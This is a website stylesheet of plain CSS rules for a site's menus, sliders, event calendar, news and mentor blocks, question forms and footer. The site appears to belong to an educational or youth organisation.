.search_form input.green{width:60px;padding-left:0;background:#50b948;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:0;border-bottom-left-radius:0;}
.anons{background:url("images/white_fon.png") repeat;position:relative;display:block;width:297px;border-radius:5px;margin-top:27px;font-size:13px;line-height: 19px;color:#353535;height:60px;padding-right:15px;text-decoration:none;}
.fire{border-top-left-radius:5px;border-bottom-left-radius:5px;display:block;height:60px;width:53px;background-image:url("images/fire.png");background-repeat: no-repeat;background-position:center center;background-color:#f3c433;float:left;margin-right:15px;}
.anons:hover .more{color:#50b948;}
.more{color:#570f25;font-size:15px;position:absolute;right:14px;top: 38px;}
.preheader_menu{float:right;width:300px;text-align:right;}
.menu_enter{  margin-right: 65px;margin-top:25px;display:block;height:20px;text-align:right; }
.menu_enter li{display:inline-block;list-style:none;padding-left:7px;padding-right:7px;}
.door{ margin-top: 3px;display:block;float:left;height:18px;width:18px;background-image:url("images/enter.png");margin-right:7px;}
.menu_enter li a{font-size:12px;color:#320918;text-decoration:none;}
.menu_enter li a:hover{text-decoration:underline;}
.phone{color:#320918;font-size:26px;}
.phone span{font-size:20px;}
.adress{color:#320918;font-size:20px;margin-bottom:16px;}
.social{height:29px;padding-left: 125px;float:right;}
.social li{float:left;display:inline-block;width:28px;height:28.5px;margin-left:7px;cursor:pointer;}
.social li a{display:block;width:28px;height:28.5px;}
.social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}
.social .instagram{background:url("images/instagram_green.png") no-repeat;}
.social .twitter{background:url("images/contact_green.png") no-repeat;}
.social .youtube{background:url("images/youtube_green.png") no-repeat;}
.social .facebook{background:url("images/facebook_green.png") no-repeat;}
.social .tumblr{background:url("images/tumblr_green.png") no-repeat;}
.logo{display: block;margin: 0 auto;padding-top: 10px;text-align: center;text-decoration: none;width: 236px;}
.logo span{ display: block;font-size:18px;color:#007616;line-height:20px;text-align:center;}


.top_menu{height: 50px;border-top-left-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-main-menu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-main-menu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-main-menu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-main-menu  > li:first-Child a{border-left:0;}
ul#menu-main-menu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-main-menu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-main-menu li:hover .sub-menu{display:block;}
ul#menu-main-menu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-main-menu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-main-menu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-main-menu li .sub-menu li a:hover{background:#50b948;}

ul#menu-main-menu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-main-menu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-main-menu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-main-menu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-main-menu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-main-menu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


ul#menu-glavnoe-menyu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-glavnoe-menyu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-glavnoe-menyu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-glavnoe-menyu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-glavnoe-menyu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-glavnoe-menyu  > li:first-Child a{border-left:0;}
ul#menu-glavnoe-menyu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-glavnoe-menyu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-glavnoe-menyu li:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-glavnoe-menyu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-glavnoe-menyu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-glavnoe-menyu li .sub-menu li a:hover{background:#50b948;}

ul#menu-glavnoe-menyu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-glavnoe-menyu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-glavnoe-menyu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-glavnoe-menyu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-glavnoe-menyu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


.title{max-width:1254px;height:30px;padding-top: 20px;margin-bottom:20px;}
.title a.green{background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;}
.title a.green:hover{background:#50b948;text-decoration:none;}
.title a{color:#8d8d8d;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;}
.title a:hover{text-decoration:underline;}
.right_title{margin-right: 0;position: absolute;right: 5px;top: 20px;}
.right_title span.raspisanie{margin-right:10px; display:block;height:30px;width:30px;background-image:url("images/date.gif");background-repeat: no-repeat;background-position:center center;background-color:#f58320;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.right_title a{color:#61042e;padding-left:0;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;display:block;background:#fff;}
#login{display:none;}
#registration{display:none;}
.footer .s2_message{margin-top: 100px;position: absolute;}
.footer .s2_error{margin-top: 100px;position: absolute;}
.window_fon{z-index: 777;background:#000;opacity:0.5;height:100%;width:100%;position:fixed;top:0;left:0;}
.modal_window{z-index: 99999;border-radius: 5px;position:absolute;display:none;left:50%;width:430px; margin-left:-215px; height:auto;background:#F7FDFF;}
.modal_window input{background:#dbdbdb;border:0;}
.breadcrumbs{margin-bottom:26px;padding-top:21px;padding-left:21px;color:#8d8d8d;font-size:16px;line-height:30px;}
.breadcrumbs a{padding-right:7px;color:#8d8d8d;font-size:16px;display:inline-block;border-radius:5px;line-height:30px;text-decoration:none;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs span.end{padding-left:7px;color: #8D8D8D;display: inline-block;font-size: 16px;line-height: 30px;}


.slider_area{display: block;position: relative;}
#top_slider {border: 1px solid #846B74;border-radius: 5px;height: 250px;margin-right: 285px;margin-top: 11px;position: relative;}
#top_slider .slidesjs-container{height: 250px !important;width: 990px !important;margin:0 auto;}
#top_slider .slidesjs-control{height: 250px !important;width: 990px !important;}
#top_slider .slidesjs-navigation{position:absolute;bottom:20px;}
.one_main_slider img {display: block; width: 100%; height: auto;}
#top_slider .slidesjs-previous{color:#fff;right:40px;z-index:9999;background:url("images/main_previous.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-next{color:#fff;right:15px;z-index:9999;background:url("images/main_next.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png");}
#top_slider .slidesjs-next:hover{background:url("images/main_next_hover.png");}
#top_slider .one_main_slider p {
    color: #7B2E4A;
    font-size: 32px;
    font-weight: lighter;
    height: 130px;
    left: 5%;
    line-height: 42px;
    overflow: hidden;
    position: absolute;
    text-align: left;
    text-shadow: 2px 3px 3px #FFFFFF;
    top: 5%;
   width: 400px;
    z-index: 555;
}
.one_main_slider a{text-decoration:none;top:203px;right:75px;border-radius:3px;background-color:#f58320;display:block;position:absolute;z-index:555;color:#fff;font-size:13px;padding:7px 20px;}
.one_main_slider a:hover{background:#50b948;}
.right_block_home {display: table;float: right;position: absolute;right: 0;top: -12px;width: 273px;}
.home_calendar {display: table-cell;float: left;height: 262px;overflow: hidden;text-align: center;}
.home_calendar #aec-container{background:url("images/white_fon_9.png") repeat;border-radius:5px;border:1px solid #846b74;margin: 12px auto 0;height:250px; overflow:hidden;}
.home_calendar .fc-header-title h2 {color:#50B948;font-size: 25px;font-weight: normal;}
.home_calendar .fc-state-highlight {background:none !important;}
.right_link {/*display: table-cell;*/float: right;margin-right: 1px;width: 220px; display: none}
.right_link a{background:url("images/white_fon_9.png") repeat;text-decoration:none;border:1px solid #846b74;border-radius:5px;padding-top:10px;height: 65px;width:100%;display:block;margin-top:11px;text-transform:uppercase;color:#320918;font-size:20px;}
.right_link a span {display: inline-block;float: left;height: 55px; width: 80px;}
.right_link a span.strelka{width:auto;height:auto;position:absolute;display:inline;}
.right_link a:hover .strelka{color:#50b948;}
.skarbonka{background:url("images/skarbonka.png") no-repeat;background-position:center center;}
.book{background:url("images/book.png") no-repeat;background-position:center center;}
.piramida{background:url("images/piramida.png") no-repeat;background-position:center center;}
.block_meropriatia{float: left;max-height: 480px;min-height: 384px;width: 100%;}
.one_meroptiatie{/*width:50%;height:116px;*/margin-bottom:27px;float:left;text-decoration:none;}
.one_meroptiatie .image{width:175px;height:116px;border:1px solid #fff;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_meroptiatie .text{padding-right:16px;padding-left: 193px;}
.one_meroptiatie .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_meroptiatie .text span.date{color:#989898;font-size:12px;}
.one_meroptiatie .text p{color:#161616;font-size:14px;padding-top:5px;}
.one_meroptiatie img{width:100%;height:auto;}
.vcontacte_block{width:224px;float:right;margin-top:50px;}
.one_meroptiatie:hover .image{border:1px solid #da942e;}
.napravlenia{width:100%;background:url("images/napravlenia_fon.jpg") repeat-x;background-position:top center;height:496px;}
.napravlenia table{width:100%;}
.napravlenia table td{width:16.9%; text-align:center;}
.one_napravlenia{width:95%;max-width:187px;border:1px solid #beb76b;height:145px;float:left;background:#fff;margin-bottom:25px;border-radius:5px;display:block;text-decoration:none; overflow: hidden}
.one_napravlenia:hover{border:1px solid #cad3bf;}
.one_napravlenia .image{border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;width:100%;height:90px;margin-bottom:4px;}
.one_napravlenia .image img{ height: auto;width: 100%;border-top-left-radius:5px;border-top-right-radius:5px;}
.one_napravlenia span{display:block;color:#61042e;font-size:17px;padding-left:7px;padding-right:7px;}
.one_news{width:50%;height:116px;margin-bottom:27px;float:left;text-decoration:none;}
.one_news .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_news .text{padding-right:16px;}
.one_news .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_news .text span.date{color:#989898;font-size:12px;}
.one_news .text p{margin-left: 192px;color:#161616;font-size:14px;padding-top:5px;}
.one_news img{width:100%;height:100%;}
.one_news:hover .image{border:1px solid #da942e;}
.nastavniki{width:100%;background:url("images/nastavniki_fon.jpg") repeat-x;background-position:top center;height:263px;}
#nastavniki_slider{height:153px;position:relative;}
#nastavniki_slider .slidesjs-container{height:153px !important;width:95% !important;max-width:1274px !important;margin:0 auto;}
#nastavniki_slider .slidesjs-control{height:153px !important;}
#nastavniki_slider .slidesjs-navigation{position:absolute;top:70px;}
#nastavniki_slider .owl-prev{left:-22px;background:url("images/previous.png");display:block;width:22px;height:22px;font-size:0px; position: absolute; right: auto; top: 0; bottom: 0; margin: auto}
#nastavniki_slider .owl-next{right:-22px;background:url("images/next.png");display:block;width:22px;height:22px;font-size:0px; position: absolute;left: auto; top: 0; bottom: 0; margin: auto}
.one_nastavniki{float:left;width:146px;height:146px;border-radius:73px;border:3px solid #fff;display:block;position:relative;margin-left:10px;margin-right:10px;}
.one_nastavniki:hover .hover{display:block;}
.one_nastavniki .hover{display:none;position:absolute;top:0;left:0;background:url("images/grey_fon.png") repeat;float:left;width:146px;height:146px;border-radius:73px;}
.one_nastavniki  p{color:#fff;text-align:center;font-size:16px;font-weight:bold;padding:0 10px;}
.one_nastavniki .status{font-size:16px;padding-top:29px;}
.one_nastavniki span{font-size:13px;text-decoration:underline;color:#fff;text-align:center;display:block;margin-top:10px;}
.one_nastavniki img{    height: 146px !important;    width: 146px !important;    border-radius: 73px;}
.question_block{width: 22%;float:left;}
.question_block h2{color:#61042e;font-size:17px;font-weight:normal;}

.question_block h2 a{color: #61042E;font-size: 17px;font-weight: normal;text-decoration:none;}
.one_question{padding-top:32px;}
.one_question h3{margin-left:34px;color:#161616 ;font-size:14px;margin-bottom:15px;font-weight:bold;}
.one_question p{margin-left:34px;color:#161616 ;font-size:14px;font-style: italic;}
.question_green{display:block;float:left;width:24px; height:24px;background:url("images/question_green.png")}
.question_yellow{display:block;float:left;width:24px; height:24px;background:url("images/question_yellow.png")}
.main{width: 95%;max-width:1274px;height:390px;padding-top:39px;}
.foto{width:375px;float:right;}
.foto h2{color:#61042e;font-size:17px;font-weight:normal;display:inline-block;float:left;margin-bottom:23px;}
.foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.foto a.image:hover {border:2px solid #50b948;border-radius:3px;}
.foto a.image img{width:100%;height:auto;border-radius:3px;}
.all_foto{color:#8d8d8d;text-decoration:none;font-size:16px;float:right;display:inline-block; margin-right: 18px;margin-bottom:23px;}
.all_foto:hover{text-decoration:underline;}
.about{margin-right:400px; margin-left: 25%;}
.about h2{color:#61042e;font-size:17px;font-weight:normal;padding-bottom:32px;}
.about p{color:#161616;font-size:14px;}
.footer{width:100%;background:url("images/footer.jpg") repeat-x;background-position:top center;height:273px;}
.footer_menu{width:100%;height:60px;}
.footer_menu ul{width:100%;display:table;}
.footer_menu li{list-style:none;display:table-cell;height:60px;text-align:center;}
.footer_menu li a{display:block;width:100%;height:100%;font-size:14px;color:#fff;text-decoration:none;line-height:60px;}
.footer_menu li a:hover{text-decoration:underline;}
.message{width:385px;float:left;height: 160px;}
.message p{font-size:14px;color:#fff;text-transform:uppercase;margin-bottom:17px;}
.all_input{width:254px;float:left;}
.one_input{position:relative;width:254px;height:30px;margin-bottom:13px;}
.one_input input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.one_input input::-moz-placeholder {font-size:14px;color:#fff;}
.one_input input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.one_input .error{display:none;text-transform:none;position:absolute;}
.button{height:30px; width:110px;float:right;}
.button input{cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.button input:hover{background:#50b948;color:#fff;}
.footer .sosial{width:300px;float:right;}
.footer .sosial p{font-size:14px;color:#fff;text-transform:uppercase;text-align:right;margin-bottom: 20px;}
.copiright{width:100%;border-top:1px solid #a8a5a9;padding-top:15px;}
.copiright p:first-Child{float:left;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;}
.copiright p:last-Child{float:right;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;text-align:right;}
.copiright a{color:#bfc5ca;font-size:12px;font-family:Arial;text-decoration:none;}
.footer .social .twitter{background:url("images/contact_white.png") no-repeat;}
.footer .social .youtube{background:url("images/youtube_white.png") no-repeat;}
.footer .social .facebook{background:url("images/facebook_white.png") no-repeat;}
.footer .social .instagram{background:url("images/instagram_white.png") no-repeat;}
.footer .social .tumblr{background:url("images/tumblr_white.png") no-repeat;}
.footer .social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.footer .social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.footer .social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.footer .social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.footer .social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}

body.pagger .title,body.category .title,body.single .title{margin-left:20px;}
body.pagger .question_block,body.category .question_block,body.single .question_block  {padding-left: 20px;}
body.pagger .about,body.category .about,body.single .about { margin-left: 25%;}
body.pagger .message,body.category .message,body.single .message {margin-left: 20px;}
body.pagger .footer_menu,body.category .footer_menu,body.single .footer_menu {margin-left: 20px;}
body.pagger .copiright,body.category .copiright,body.single .copiright {padding-left: 20px;padding-right: 20px;padding-top: 15px;width:auto;}
body.pagger .footer .sosial,body.category .footer .sosial,body.single .footer .sosial {padding-right: 20px;}
body.pagger .foto,body.category .foto,body.single .foto {margin-right: 10px;}

.pagger{background:#fff;margin-top:-325px;border-top-left-radius:5px;border-top-right-radius:5px;}
.rightbar{ margin-bottom: 105px;float:right;width: 25%;padding-right:23px; overflow: hidden}
.rightbar h2{margin-bottom:38px;color:#50B948;font-size:25px;line-height: 25px;font-weight:normal;}
.rightbar .text{text-decoration: none;margin-bottom:38px;display:block;cursor:pointer;}
.rightbar h3{color:#61042e;font-size:17px;line-height: 17px;font-weight:normal;margin-bottom:8px;}
.rightbar .text span.date{color:#989898;font-size:12px;margin-bottom:17px;display: block;}
.rightbar .text p{color:#161616;font-size:14px;}
.content{padding-left:20px; min-height: 240px;} 
.content h1{position:relative;margin-bottom:38px;color:#f58320;font-size:25px;line-height: 25px;font-weight:bold;}
.main_content{width: 70%;float:left;margin-bottom:72px; position: relative}
.main_content .napravlenie{border:1px solid #e7e7e7;width:46%;height:114px;display:block;float:left;margin-right:3%;margin-bottom:29px;border-radius:5px;text-decoration:none;overflow: hidden;}
.main_content .napravlenie:hover{border:1px solid #faa118;}
.main_content .napravlenie h3{color:#61042e;font-size:17px;font-weight:normal;margin-bottom:17px;}
.main_content .napravlenie .image{height:114px;width:146px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image img{ height: 100%;width: auto;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;}
.main_content .napravlenie p{color:#161616;font-size:12px;padding-right:12px;}
.main_content .napravlenie .image_nastavniki_cat{height:114px;width:114px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image_nastavniki_cat img{width:100%;height:auto;}
.one_block{width:46.5%;float:left;padding: 1%;display: table;height: 130px;margin-bottom:27px;float:left;text-decoration:none;border:1px solid #fff;border-radius:5px;}
.one_block .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_block .text{padding-right:16px;}
.one_block .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_block .text span.date{color:#989898;font-size:12px;}
.one_block .text p{margin-left: 192px;color:#161616;font-size:14px;line-height: 17px;padding-top:5px;letter-spacing:0.7px;}
.one_block img{width:100%;height:auto;}
.one_block:hover{border:1px solid #e3e3e3;}
.content table{border:0;border-spacing:0;}
.content table td{vertical-align:top;}

.main_content p{margin-bottom:16px;color:#161616;font-size:14px;line-height:16px;}
.main_content p a{color:#161616;font-size:14px;line-height:16px;}
.main_content p a:hover{text-decoration: none}
.main_content ul,.main_content ol{margin-top:16px;margin-bottom:7px;list-style-type: none;}
.main_content ol {counter-reset:item;}
.main_content ul li:before {content:url(images/list_circle.png);height:7px;width:7px;margin-right:10px;position:relative;top:-3px;}
.main_content ol li:before {color:#fba716;font-weight:bold;font-size:14px;content: counter(item) '. ';counter-increment: item;margin-right:2px;}
.main_content li{margin-bottom:9px;color:#161616;font-size:14px;line-height:16px;letter-spacing: 0.7px;list-style-position: outside;}
.text_date{color:#989898;font-size:12px;position:absolute;left:0;bottom: -25px;}
.main_content .text_image{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;}
/*.text_image img{width:100%;height:auto;}*/
.main_content img {max-width: 100%; height: auto}
.text_image img{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}
/*.main_content img{width:305px;height:190px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}*/

.main_content h3{color: #61042e;font-size: 17px;line-height: 17px;font-weight: normal;}
.main_content h3 a{text-decoration:none;color: #61042e;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h2 {color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;padding-bottom: 16px;}
.main_content table{border:1px solid #fba716;border-collapse:collapse;width:638px;margin-top:26px;margin-bottom:26px;}
.main_content table th{border:1px solid #fba716;color:#fca135;font-size: 14px;font-weight: bold;padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}
.main_content table td{border:1px solid #fba716;color:#202020;font-size: 13px;font-weight: normal;padding:14px;}

.main_content .nastavnik_image{width:186px;height:186px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 23px;border-radius:93px;border:3px solid #50b948;}
.nastavnik_image img{width:100%;height:auto;}
blockquote{background:#edffc5;border-left:3px solid #fba716;padding-top:9px;padding-left:13px;padding-left:13px;padding-bottom:1px;margin-bottom:16px;font-style: italic;}
.calendar h3{color:#50B948;font-size:25px;line-height:25px;margin-bottom: 38px;padding-top:22px;}

.pagenavi{margin-bottom:105px;margin-top:48px;float:right;margin-right:20px;}
.pagenavi a{display:inline-block;padding:8px;border-radius:4px;background:#fcae15;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi span.current{background:#50b948;display:inline-block;padding:8px;border-radius:4px;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi a:hover{background:#ffc147;}
#vk_groups{height: 340px; width: 250px; background: none repeat scroll 0% 0% transparent;}
#aec-container{width:271px !important;height:400px;}
.homepage-widget-block{display:none;}
.fc-event-title{display:none;}
.fc-event-skin{width:30px !important;height:29px;border-radius:15px;position:absolute;z-index:9999;opacity: 0.6;}
.fc-grid .fc-day-number {color: #161616;font-size: 14px;margin-left: 10px;padding-top: 8px;position: absolute;text-align: center;}
.ui-datepicker-title{display:none;}
#ui-datepicker-div .ui-datepicker-title{display:block;}
.fc-button-today{display:none !important;}
.fc-button-month{display:none !important;}
.fc-button-agendaWeek{display:none !important;}
.fc-widget-header, .fc-widget-content{border: 0 !important;width: 30px;text-align: center;/*position: relative;height: 32px;vertical-align: middle!important;*/}
.fc-header .fc-corner-right {margin-left: 215px !important;}
.fc-header-title {left:24px;position: absolute;}
.fc-header-title h2 {color: #787878;font-size: 28px;text-align: center;width: 210px;}
#aec-menu{display:none !important;}
#aec-header {position: absolute;top: 260px;}
#aec-filter{float:left !important;}
#aec-filter li:first-Child{display:none !important;}
span.name{display: inline-block;height: 18px;line-height: 18px;margin-left: 27px;position: absolute;width: 100px;}
.fc-grid th {color: #787878;font-size:10px;text-transform:uppercase;}
.home_calendar .fc-corner-left .fc-button-inner{background-image: url("images/calendar_left_hover.png")!important;}
.home_calendar .fc-corner-right .fc-button-inner{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner{left: 10px;background-image: url("images/calendar_left.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner{right: 5px;background-image: url("images/calendar_right.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner:hover{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner:hover{background-image: url("images/calendar_left_hover.png")!important;}
.fc-state-highlight {background-color: #fff !important;}

#foto_slider{position:relative;width:100%;height:496px;float:left;border-radius:3px;}
#foto_slider .slidesjs-container{height:496px !important;width:100% !important;margin:0 auto;}
#foto_slider .slidesjs-control{height:496px !important;}
#foto_slider .slidesjs-navigation{position:absolute;bottom:100px;}
#foto_slider .slidesjs-previous{right:25px;z-index:9999;background:url("images/main_previous.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-next{right:0;z-index:9999;background: url("images/main_next.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider .slidesjs-next:hover{background:url("images/main_next_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider blockquote{padding:15px;background:#f5f5f5;border-left:0;height:79px;width:100%;}

.big_foto{width:100%;height:422px;overflow:hidden;}
.big_foto img{width:100%;height:auto;}
.foto_container{margin-top:39px;border:0;}
.small_foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.small_foto a.image:hover,.small_foto a.current_galery {border:2px solid #50b948;border-radius:3px;}
.small_foto a.image img{width:100%;height:auto;border-radius:3px;}

#jGrowl{display:none !important;}
.login-heading{color:#f3c433;font-size:30px;font-weight:bold;}
.close{position:absolute;top:7px;right:7px;background:url(images/close.png) no-repeat;width:22px;height:22px;cursor:pointer;}
.add_question{position:relative;top: -65px;}

.question_block .add_question { top: 30px;}
.green_question{text-decoration:none;background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;position:absolute;right:0;top:0;}
.green_question:hover{/*background:#fbae14;*/ background:#50b948;text-decoration:none;}
.green_question span{background:url(images/new_question.png) no-repeat;   display: inline-block;height: 14px;left: -4px;margin-right: 9px;position: relative;top: 2px;width: 14px;}
.main_content .one_question{padding-top:0;padding-bottom: 32px;}
.wpcf7-form{padding:25px;}
#new_question{top:135px;}
#new_question h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question .question_input:focus, #new_question textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question .button{margin-bottom: 35px;}
#new_question span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question .button input{background-color: #50B948;color:#fff;}
#new_question .button input:hover{background-color: #FBAE14;}

#new_question_footer{top:2200px;}
#new_question_footer h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question_footer .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question_footer  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question_footer .question_input:focus, #new_question_footer textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question_footer .button{margin-bottom: 35px;}
